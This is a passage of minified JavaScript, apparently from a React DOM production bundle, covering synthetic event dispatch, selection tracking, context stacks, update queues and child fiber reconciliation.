n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!lr.call(t,n[r])||!ur(e[n[r]],t[n[r]]))return!1;return!0}function pr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function dr(e,t){var n,r=pr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=pr(r)}}function fr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?fr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function gr(){for(var e=window,t=J();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=J((e=t.contentWindow).document)}return t}function mr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}var vr=h&&"documentMode"in document&&11>=document.documentMode,yr=null,wr=null,Dr=null,br=!1;function Cr(e,t,n){var r=n.window===n?n.document:9===n.nodeType?n:n.ownerDocument;br||null==yr||yr!==J(r)||("selectionStart"in(r=yr)&&mr(r)?r={start:r.selectionStart,end:r.selectionEnd}:r={anchorNode:(r=(r.ownerDocument&&r.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:r.anchorOffset,focusNode:r.focusNode,focusOffset:r.focusOffset},Dr&&hr(Dr,r)||(Dr=r,0<(r=Pr(wr,"onSelect")).length&&(t=new pn("onSelect","select",null,t,n),e.push({event:t,listeners:r}),t.target=yr)))}Nt("cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focusin focus focusout blur input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Nt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Nt(Mt,2);for(var Er="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),xr=0;xr<Er.length;xr++)Ot.set(Er[xr],0);l("onMouseEnter",["mouseout","mouseover"]),l("onMouseLeave",["mouseout","mouseover"]),l("onPointerEnter",["pointerout","pointerover"]),l("onPointerLeave",["pointerout","pointerover"]),u("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),u("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),u("onBeforeInput",["compositionend","keypress","textInput","paste"]),u("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),u("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var _r="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),kr=new Set("cancel close invalid load scroll toggle".split(" ").concat(_r));function Sr(e,t,n){var r=e.type||"unknown-event";e.currentTarget=n,function(e,t,n,r,a,i,c,s,u){if(Ye.apply(this,arguments),He){if(!He)throw Error(o(198));var l=Ve;He=!1,Ve=null,Ze||(Ze=!0,qe=l)}}(r,t,void 0,e),e.currentTarget=null}function Tr(e,t){t=0!=(4&t);for(var n=0;n<e.length;n++){var r=e[n],a=r.event;r=r.listeners;e:{var i=void 0;if(t)for(var o=r.length-1;0<=o;o--){var c=r[o],s=c.instance,u=c.currentTarget;if(c=c.listener,s!==i&&a.isPropagationStopped())break e;Sr(a,c,u),i=s}else for(o=0;o<r.length;o++){if(s=(c=r[o]).instance,u=c.currentTarget,c=c.listener,s!==i&&a.isPropagationStopped())break e;Sr(a,c,u),i=s}}}if(Ze)throw e=qe,Ze=!1,qe=null,e}function Fr(e,t){var n=ia(t),r=e+"__bubble";n.has(r)||(Mr(t,e,2,!1),n.add(r))}var Ar="_reactListening"+Math.random().toString(36).slice(2);function Ir(e){e[Ar]||(e[Ar]=!0,c.forEach((function(t){kr.has(t)||Or(t,!1,e,null),Or(t,!0,e,null)})))}function Or(e,t,n,r){var a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:0,i=n;if("selectionchange"===e&&9!==n.nodeType&&(i=n.ownerDocument),null!==r&&!t&&kr.has(e)){if("scroll"!==e)return;a|=2,i=r}var o=ia(i),c=e+"__"+(t?"capture":"bubble");o.has(c)||(t&&(a|=4),Mr(i,e,a,t),o.add(c))}function Mr(e,t,n,r){var a=Ot.get(t);switch(void 0===a?2:a){case 0:a=Kt;break;case 1:a=$t;break;default:a=Qt}n=a.bind(null,t,n,e),a=void 0,!je||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),r?void 0!==a?e.addEventListener(t,n,{capture:!0,passive:a}):e.addEventListener(t,n,!0):void 0!==a?e.addEventListener(t,n,{passive:a}):e.addEventListener(t,n,!1)}function Nr(e,t,n,r,a){var i=r;if(0==(1&t)&&0==(2&t)&&null!==r)e:for(;;){if(null===r)return;var o=r.tag;if(3===o||4===o){var c=r.stateNode.containerInfo;if(c===a||8===c.nodeType&&c.parentNode===a)break;if(4===o)for(o=r.return;null!==o;){var s=o.tag;if((3===s||4===s)&&((s=o.stateNode.containerInfo)===a||8===s.nodeType&&s.parentNode===a))return;o=o.return}for(;null!==c;){if(null===(o=ta(c)))return;if(5===(s=o.tag)||6===s){r=i=o;continue e}c=c.parentNode}}r=r.return}!function(e,t,n){if(Re)return e(t,n);Re=!0;try{return Be(e,t,n)}finally{Re=!1,Le()}}((function(){var r=i,a=_e(n),o=[];e:{var c=It.get(e);if(void 0!==c){var s=pn,u=e;switch(e){case"keypress":if(0===rn(n))break e;case"keydown":case"keyup":s=Fn;break;case"focusin":u="focus",s=yn;break;case"focusout":u="blur",s=yn;break;case"beforeblur":case"afterblur":s=yn;break;case"click":if(2===n.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":s=mn;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":s=vn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":s=In;break;case St:case Tt:case Ft:s=wn;break;case At:s=On;break;case"scroll":s=fn;break;case"wheel":s=Nn;break;case"copy":case"cut":case"paste":s=bn;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":s=An}var l=0!=(4&t),h=!l&&"scroll"===e,p=l?null!==c?c+"Capture":null:c;l=[];for(var d,f=r;null!==f;){var g=(d=f).stateNode;if(5===d.tag&&null!==g&&(d=g,null!==p&&(null!=(g=ze(f,p))&&l.push(Br(f,g,d)))),h)break;f=f.return}0<l.length&&(c=new s(c,u,null,n,a),o.push({event:c,listeners:l}))}}if(0==(7&t)){if(s="mouseout"===e||"pointerout"===e,(!(c="mouseover"===e||"pointerover"===e)||0!=(16&t)||!(u=n.relatedTarget||n.fromElement)||!ta(u)&&!u[Xr])&&(s||c)&&(c=a.window===a?a:(c=a.ownerDocument)?c.defaultView||c.parentWindow:window,s?(s=r,null!==(u=(u=n.relatedTarget||n.toElement)?ta(u):null)&&(u!==(h=Ke(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(s=null,u=r),s!==u)){if(l=mn,g="onMouseLeave",p="onMouseEnter",f="mouse","pointerout"!==e&&"pointerover"!==e||(l=An,g="onPointerLeave",p="onPointerEnter",f="pointer"),h=null==s?c:ra(s),d=null==u?c:ra(u),(c=new l(g,f+"leave",s,n,a)).target=h,c.relatedTarget=d,g=null,ta(a)===r&&((l=new l(p,f+"enter",u,n,a)).target=d,l.relatedTarget=h,g=l),h=g,s&&u)e:{for(p=u,f=0,d=l=s;d;d=Rr(d))f++;for(d=0,g=p;g;g=Rr(g))d++;for(;0<f-d;)l=Rr(l),f--;for(;0<d-f;)p=Rr(p),d--;for(;f--;){if(l===p||null!==p&&l===p.alternate)break e;l=Rr(l),p=Rr(p)}l=null}else l=null;null!==s&&Lr(o,c,s,l,!1),null!==u&&null!==h&&Lr(o,h,u,l,!0)}if("select"===(s=(c=r?ra(r):window).nodeName&&c.nodeName.toLowerCase())||"input"===s&&"file"===c.type)var m=Jn;else if(qn(c))if(Xn)m=sr;else{m=or;var v=ir}else(s=c.nodeName)&&"input"===s.toLowerCase()&&("checkbox"===c.type||"radio"===c.type)&&(m=cr);switch(m&&(m=m(e,r))?Gn(o,m,n,a):(v&&v(e,c,r),"focusout"===e&&(v=c._wrapperState)&&v.controlled&&"number"===c.type&&ae(c,"number",c.value)),v=r?ra(r):window,e){case"focusin":(qn(v)||"true"===v.contentEditable)&&(yr=v,wr=r,Dr=null);break;case"focusout":Dr=wr=yr=null;break;case"mousedown":br=!0;break;case"contextmenu":case"mouseup":case"dragend":br=!1,Cr(o,n,a);break;case"selectionchange":if(vr)break;case"keydown":case"keyup":Cr(o,n,a)}var y;if(Pn)e:{switch(e){case"compositionstart":var w="onCompositionStart";break e;case"compositionend":w="onCompositionEnd";break e;case"compositionupdate":w="onCompositionUpdate";break e}w=void 0}else Vn?Wn(e,n)&&(w="onCompositionEnd"):"keydown"===e&&229===n.keyCode&&(w="onCompositionStart");w&&(zn&&"ko"!==n.locale&&(Vn||"onCompositionStart"!==w?"onCompositionEnd"===w&&Vn&&(y=nn()):(en="value"in(Xt=a)?Xt.value:Xt.textContent,Vn=!0)),0<(v=Pr(r,w)).length&&(w=new Cn(w,e,null,n,a),o.push({event:w,listeners:v}),y?w.data=y:null!==(y=Hn(n))&&(w.data=y))),(y=Ln?function(e,t){switch(e){case"compositionend":return Hn(t);case"keypress":return 32!==t.which?null:(Un=!0,jn);case"textInput":return(e=t.data)===jn&&Un?null:e;default:return null}}(e,n):function(e,t){if(Vn)return"compositionend"===e||!Pn&&Wn(e,t)?(e=nn(),tn=en=Xt=null,Vn=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return zn&&"ko"!==t.locale?null:t.data}}(e,n))&&(0<(r=Pr(r,"onBeforeInput")).length&&(a=new Cn("onBeforeInput","beforeinput",null,n,a),o.push({event:a,listeners:r}),a.data=y))}Tr(o,t)}))}function Br(e,t,n){return{instance:e,listener:t,currentTarget:n}}function Pr(e,t){for(var n=t+"Capture",r=[];null!==e;){var a=e,i=a.stateNode;5===a.tag&&null!==i&&(a=i,null!=(i=ze(e,n))&&r.unshift(Br(e,i,a)),null!=(i=ze(e,t))&&r.push(Br(e,i,a))),e=e.return}return r}function Rr(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Lr(e,t,n,r,a){for(var i=t._reactName,o=[];null!==n&&n!==r;){var c=n,s=c.alternate,u=c.stateNode;if(null!==s&&s===r)break;5===c.tag&&null!==u&&(c=u,a?null!=(s=ze(n,i))&&o.unshift(Br(n,s,c)):a||null!=(s=ze(n,i))&&o.push(Br(n,s,c))),n=n.return}0!==o.length&&e.push({event:t,listeners:o})}function zr(){}var jr=null,Ur=null;function Wr(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function Hr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var Vr="function"==typeof setTimeout?setTimeout:void 0,Zr="function"==typeof clearTimeout?clearTimeout:void 0;function qr(e){1===e.nodeType?e.textContent="":9===e.nodeType&&(null!=(e=e.body)&&(e.textContent=""))}function Gr(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break}return e}function Yr(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if("$"===n||"$!"===n||"$?"===n){if(0===t)return e;t--}else"/$"===n&&t++}e=e.previousSibling}return null}var Kr=0;var $r=Math.random().toString(36).slice(2),Qr="__reactFiber$"+$r,Jr="__reactProps$"+$r,Xr="__reactContainer$"+$r,ea="__reactEvents$"+$r;function ta(e){var t=e[Qr];if(t)return t;for(var n=e.parentNode;n;){if(t=n[Xr]||n[Qr]){if(n=t.alternate,null!==t.child||null!==n&&null!==n.child)for(e=Yr(e);null!==e;){if(n=e[Qr])return n;e=Yr(e)}return t}n=(e=n).parentNode}return null}function na(e){return!(e=e[Qr]||e[Xr])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function ra(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(o(33))}function aa(e){return e[Jr]||null}function ia(e){var t=e[ea];return void 0===t&&(t=e[ea]=new Set),t}var oa=[],ca=-1;function sa(e){return{current:e}}function ua(e){0>ca||(e.current=oa[ca],oa[ca]=null,ca--)}function la(e,t){ca++,oa[ca]=e.current,e.current=t}var ha={},pa=sa(ha),da=sa(!1),fa=ha;function ga(e,t){var n=e.type.contextTypes;if(!n)return ha;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var a,i={};for(a in n)i[a]=t[a];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=i),i}function ma(e){return null!=(e=e.childContextTypes)}function va(){ua(da),ua(pa)}function ya(e,t,n){if(pa.current!==ha)throw Error(o(168));la(pa,t),la(da,n)}function wa(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var i in r=r.getChildContext())if(!(i in e))throw Error(o(108,G(t)||"Unknown",i));return a({},n,r)}function Da(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||ha,fa=pa.current,la(pa,e),la(da,da.current),!0}function ba(e,t,n){var r=e.stateNode;if(!r)throw Error(o(169));n?(e=wa(e,t,fa),r.__reactInternalMemoizedMergedChildContext=e,ua(da),ua(pa),la(pa,e)):ua(da),la(da,n)}var Ca=null,Ea=null,xa=i.unstable_runWithPriority,_a=i.unstable_scheduleCallback,ka=i.unstable_cancelCallback,Sa=i.unstable_shouldYield,Ta=i.unstable_requestPaint,Fa=i.unstable_now,Aa=i.unstable_getCurrentPriorityLevel,Ia=i.unstable_ImmediatePriority,Oa=i.unstable_UserBlockingPriority,Ma=i.unstable_NormalPriority,Na=i.unstable_LowPriority,Ba=i.unstable_IdlePriority,Pa={},Ra=void 0!==Ta?Ta:function(){},La=null,za=null,ja=!1,Ua=Fa(),Wa=1e4>Ua?Fa:function(){return Fa()-Ua};function Ha(){switch(Aa()){case Ia:return 99;case Oa:return 98;case Ma:return 97;case Na:return 96;case Ba:return 95;default:throw Error(o(332))}}function Va(e){switch(e){case 99:return Ia;case 98:return Oa;case 97:return Ma;case 96:return Na;case 95:return Ba;default:throw Error(o(332))}}function Za(e,t){return e=Va(e),xa(e,t)}function qa(e,t,n){return e=Va(e),_a(e,t,n)}function Ga(){if(null!==za){var e=za;za=null,ka(e)}Ya()}function Ya(){if(!ja&&null!==La){ja=!0;var e=0;try{var t=La;Za(99,(function(){for(;e<t.length;e++){var n=t[e];do{n=n(!0)}while(null!==n)}})),La=null}catch(t){throw null!==La&&(La=La.slice(e+1)),_a(Ia,Ga),t}finally{ja=!1}}}var Ka=b.ReactCurrentBatchConfig;function $a(e,t){if(e&&e.defaultProps){for(var n in t=a({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}return t}var Qa=sa(null),Ja=null,Xa=null,ei=null;function ti(){ei=Xa=Ja=null}function ni(e){var t=Qa.current;ua(Qa),e.type._context._currentValue=t}function ri(e,t){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)===t){if(null===n||(n.childLanes&t)===t)break;n.childLanes|=t}else e.childLanes|=t,null!==n&&(n.childLanes|=t);e=e.return}}function ai(e,t){Ja=e,ei=Xa=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(Po=!0),e.firstContext=null)}function ii(e,t){if(ei!==e&&!1!==t&&0!==t)if("number"==typeof t&&1073741823!==t||(ei=e,t=1073741823),t={context:e,observedBits:t,next:null},null===Xa){if(null===Ja)throw Error(o(308));Xa=t,Ja.dependencies={lanes:0,firstContext:t,responders:null}}else Xa=Xa.next=t;return e._currentValue}var oi=!1;function ci(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null},effects:null}}function si(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function ui(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function li(e,t){if(null!==(e=e.updateQueue)){var n=(e=e.shared).pending;null===n?t.next=t:(t.next=n.next,n.next=t),e.pending=t}}function hi(e,t){var n=e.updateQueue,r=e.alternate;if(null!==r&&n===(r=r.updateQueue)){var a=null,i=null;if(null!==(n=n.firstBaseUpdate)){do{var o={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};null===i?a=i=o:i=i.next=o,n=n.next}while(null!==n);null===i?a=i=t:i=i.next=t}else a=i=t;return n={baseState:r.baseState,firstBaseUpdate:a,lastBaseUpdate:i,shared:r.shared,effects:r.effects},void(e.updateQueue=n)}null===(e=n.lastBaseUpdate)?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function pi(e,t,n,r){var i=e.updateQueue;oi=!1;var o=i.firstBaseUpdate,c=i.lastBaseUpdate,s=i.shared.pending;if(null!==s){i.shared.pending=null;var u=s,l=u.next;u.next=null,null===c?o=l:c.next=l,c=u;var h=e.alternate;if(null!==h){var p=(h=h.updateQueue).lastBaseUpdate;p!==c&&(null===p?h.firstBaseUpdate=l:p.next=l,h.lastBaseUpdate=u)}}if(null!==o){for(p=i.baseState,c=0,h=l=u=null;;){s=o.lane;var d=o.eventTime;if((r&s)===s){null!==h&&(h=h.next={eventTime:d,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var f=e,g=o;switch(s=t,d=n,g.tag){case 1:if("function"==typeof(f=g.payload)){p=f.call(d,p,s);break e}p=f;break e;case 3:f.flags=-4097&f.flags|64;case 0:if(null==(s="function"==typeof(f=g.payload)?f.call(d,p,s):f))break e;p=a({},p,s);break e;case 2:oi=!0}}null!==o.callback&&(e.flags|=32,null===(s=i.effects)?i.effects=[o]:s.push(o))}else d={eventTime:d,lane:s,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===h?(l=h=d,u=p):h=h.next=d,c|=s;if(null===(o=o.next)){if(null===(s=i.shared.pending))break;o=s.next,s.next=null,i.lastBaseUpdate=s,i.shared.pending=null}}null===h&&(u=p),i.baseState=u,i.firstBaseUpdate=l,i.lastBaseUpdate=h,Uc|=c,e.lanes=c,e.memoizedState=p}}function di(e,t,n){if(e=t.effects,t.effects=null,null!==e)for(t=0;t<e.length;t++){var r=e[t],a=r.callback;if(null!==a){if(r.callback=null,r=n,"function"!=typeof a)throw Error(o(191,a));a.call(r)}}}var fi=(new r.Component).refs;function gi(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:a({},t,n),e.memoizedState=n,0===e.lanes&&(e.updateQueue.baseState=n)}var mi={isMounted:function(e){return!!(e=e._reactInternals)&&Ke(e)===e},enqueueSetState:function(e,t,n){e=e._reactInternals;var r=ps(),a=ds(e),i=ui(r,a);i.payload=t,null!=n&&(i.callback=n),li(e,i),fs(e,a,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var r=ps(),a=ds(e),i=ui(r,a);i.tag=1,i.payload=t,null!=n&&(i.callback=n),li(e,i),fs(e,a,r)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=ps(),r=ds(e),a=ui(n,r);a.tag=2,null!=t&&(a.callback=t),li(e,a),fs(e,r,n)}};function vi(e,t,n,r,a,i,o){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,i,o):!t.prototype||!t.prototype.isPureReactComponent||(!hr(n,r)||!hr(a,i))}function yi(e,t,n){var r=!1,a=ha,i=t.contextType;return"object"==typeof i&&null!==i?i=ii(i):(a=ma(t)?fa:pa.current,i=(r=null!=(r=t.contextTypes))?ga(e,a):ha),t=new t(n,i),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=mi,e.stateNode=t,t._reactInternals=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=a,e.__reactInternalMemoizedMaskedChildContext=i),t}function wi(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&mi.enqueueReplaceState(t,t.state,null)}function Di(e,t,n,r){var a=e.stateNode;a.props=n,a.state=e.memoizedState,a.refs=fi,ci(e);var i=t.contextType;"object"==typeof i&&null!==i?a.context=ii(i):(i=ma(t)?fa:pa.current,a.context=ga(e,i)),pi(e,n,a,r),a.state=e.memoizedState,"function"==typeof(i=t.getDerivedStateFromProps)&&(gi(e,t,i,n),a.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof a.getSnapshotBeforeUpdate||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||(t=a.state,"function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount(),t!==a.state&&mi.enqueueReplaceState(a,a.state,null),pi(e,n,a,r),a.state=e.memoizedState),"function"==typeof a.componentDidMount&&(e.flags|=4)}var bi=Array.isArray;function Ci(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){if(n=n._owner){if(1!==n.tag)throw Error(o(309));var r=n.stateNode}if(!r)throw Error(o(147,e));var a=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===a?t.ref:(t=function(e){var t=r.refs;t===fi&&(t=r.refs={}),null===e?delete t[a]:t[a]=e},t._stringRef=a,t)}if("string"!=typeof e)throw Error(o(284));if(!n._owner)throw Error(o(290,e))}return e}function Ei(e,t){if("textarea"!==e.type)throw Error(o(31,"[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t))}function xi(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.flags=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function a(e,t){return(e=qs(e,t)).index=0,e.sibling=null,e}function i(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.flags=2,n):r:(t.flags=2,n):n}function c(t){return e&&null===t.alternate&&(t.flags=2),t}function s(e,t,n,r){return null===t||6!==t.tag?((t=$s(n,e.mode,r)).return=e,t):((t=a(t,n)).return=e,t)}function u(e,t,n,r){return null!==t&&t.elementType===n.type?((r=a(t,n.props)).ref=Ci(e,t,n),r.return=e,r):((r=Gs(n.type,n.key,n.props,null,e.mode,r)).ref=Ci(e,t,n),r.return=e,r)}function l(e,t,n,r){return null===t||4!==t.tag||t.stateNode.containerInfo!==n.containerInfo||t.stateNode.implementation!==n.implementation?((t=Qs(n,e.mode,r)).return=e,t):((t=a(t,n.children||[])).return=e,t)}function h(e,t,n,r,i){return null===t||7!==t.tag?((t=Ys(n,e.mode,r,i)).return=e,t):((t=a(t,n)).return=e,t)}function p(e,t,n){if("string"==typeof t||"number"==typeof t)return(t=$s(""+t,e.mode,n)).return=e,t;if("object"==typeof t&&null!==t){switch(t.$$typeof){case C:return(n=Gs(t.type,t.key,t.props,null,e.mode,n)).ref=Ci(e,null,t),n.return=e,n;case E:return(t=Qs(t,e.mode,n)).return=e,t}if(bi(t)||W(t))return(t=Ys(t,e.mode,n,null)).return=e,t;Ei(e,t)}return null}function d(e,t,n,r){var a=null!==t?t.key:null;if("string"==typeof n||"number"==typeof n)return null!==a?null:s(e,t,""+n,r);if("object"==typeof n&&null!==n){switch(n.$$typeof){case C:return n.key===a?n.type===x?h(e,t,n.props.children,r,a):u(e,t,n,r):null;case E:return n.key===a?l(e,t,n,r):null}if(bi(n)||W(n))return null!==a?null:h(e,t,n,r,null);Ei(e,n)}return null}function f(e,t,n,r,a){if("string"==typeof r||"number"==typeof r)return s(t,e=e.get(n)||null,""+r,a);if("object"==typeof r&&null!==r){switch(r.$$typeof){case C:return e=e.get(null===r.key?n:r.key)||null,r.type===x?h(t,e,r.props.children,a,r.key):u(t,e,r,a);case E:return l(t,e=e.get(null===r.key?n:r.key)||null,r,a)}if(bi(r)||W(r))return h(t,e=e.get(n)||null,r,a,null);Ei(t,r)}return null}function g(a,o,c,s){for(var u=null,l=null,h=o,g=o=0,m=null;null!==h&&g<c.length;g++){h.index>g?(m=h,h=null):m=h.sibling;var v=d(a,h,c[g],s);if(null===v){null===h&&(h=m);break}e&&h&&null===v.alternate&&t(a,h),o=i(v,o,g),null===l?u=v:l.sibling=v,l=v,h=m}if(g===c.length)return n(a,h),u;if(null===h){for(;g<c.length;g++)null!==(h=p(a,c[g],s))&&(o=i(h,o,g),null===l?u=h:l.sibling=h,l=h);return u}for(h=r(a,h);g<c.length;g++)null!==(m=f(h,a,g,c[g],s))&&(e&&null!==m.alternate&&h.delete(null===m.key?g:m.key),o=i(m,o,g),null===l?u=m:l.sibling=m,l=m);return e&&h.forEach((function(e){return t(a,e)})),u}function m(a,c,s,u){var l=W(s);if("function"!=typeof l)throw Error(o(150));if(null==(s=l.call(s)))throw Error(o(151));for(var h=l=null,g=c,m=c=0,v=null,y=s.next();null!==g&&!y.done;m++,y=s.next()){g.index>m?(v=g,g=null):v=g.sibling;var w=d(a,g,y.value,u);if(null===w){null===g&&(g=v);break}e&&g&&null===w.alternate&&t(a,g),c=i(w,c,m),null===h?l=w:h.sibling=w,h=w,g=v}if(y.done)return n(a,g),l;if(null===g){for(;!y.done;m++,y=s.next())null!==(y=p(a,y.value,u))&&(c=i(y,c,m),null===h?l=y:h.sibling=y,h=y);return l}for(g=r(a,g);!y.done;m++,y=s.next())null!==(y=f(g,a,m,y.value,u))&&(e&&null!==y.alternate&&g.delete(null===y.key?m:y.key),c=i(y,c,m),null===h?l=y:h.sibling=y,h=y);return e&&g.forEach((function(e){return t(a,e)})),l}return function(e,r,i,s){var u="object"==typeof i&&null!==i&&i.type===x&&null===i.key;u&&(i=i.props.children);var l="object"==typeof i&&null!==i;if(l)switch(i.$$typeof){case C:e:{for(l=i.key,u=r;null!==u;){if(u.key===l){if(7===u.tag){if(i.type===x){n(e,u.sibling),(r=a(u,i.props.children)).return=e,e=r;break e}}else if(u.elementType===i.type){n(e,u.sibling),(r=a(u,i.props)).ref=Ci(e,u,i),r.return=e,e=r;break e}n(e,u);break}t(e,u),u=u.sibling}i.type===x?((r=Ys(i.props.children,e.mode,s,i.key)).return=e,e=r):((s=Gs(i.type,i.key,i.props,null,e.mode,s)).ref=Ci(e,r,i),s.return=e,e=s)}return c(e);case E:e:{for(u=i.key;null!==r;){if(r.key===u){if(4===r.tag&&r.stateNode.containerInfo===i.containerInfo&&r.stateNode.implementation===i.implementation){n(e,r.sibling),(r=a(r,i.children||[])).return=e,e=r;break e}n(e,r);break}t(e,r),r=r.sibling}(r=Qs(i,e.mode,s)).return=e,e=r}return c(e)}if("string"==typeof i||"number"==typeof i)return i=""+i,null!==r&&6===r.tag?(n(e,r.sibling),(r=a(r,i)).return=e,e=r):(n(e,r),(r=$s(i,e.mode,s)).return=e,e=r),c(e);if(bi(i))return g(e,r,i,s);if(W(i))return m(e,r,i,s);if(l&&Ei(e,i),void 0===i&&!u)switch(e.tag){case 1:case 22:case 0:case 11:case 15:throw Error(o(152,G(e.type)||"Component"))}return n(e,r)}}var _i=xi(!0),ki=xi(!1),Si={},Ti=sa(Si),Fi=sa(Si),Ai=sa(Si);function Ii(e){if(e===Si)throw Error(o(174));return e}function Oi(e,t){switch(la(Ai,t),la(Fi,e),la(Ti,Si),e=t.nodeType){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:de(null,"");break;default:t=de(t=(e=8===e?t.parentNode:t).namespaceURI||null,e=e.tagName)}ua(Ti),la(Ti,t)}function Mi(){ua(Ti),ua(Fi),ua(Ai)}function Ni(e){Ii(Ai.current);var t=Ii(Ti.current),n=de(t,e.type);t!==n&&(la(Fi,e),la(Ti,n))}function Bi(e){Fi.current===e&&(ua(Ti),ua(Fi))}var Pi=sa(0);function Ri(e){for(var t=e;null!==t;){if(13===t.tag){var n=t.memoizedState;if(null!==n&&(null===(n=n.dehydrated)||"$?"===n.data||"$!"===n.data))return t}else if(19===t.tag&&void 